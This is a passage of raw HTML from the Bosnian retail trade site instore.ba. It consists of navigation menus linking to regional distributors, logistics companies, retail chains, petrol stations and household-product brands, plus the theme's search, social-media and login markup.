		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
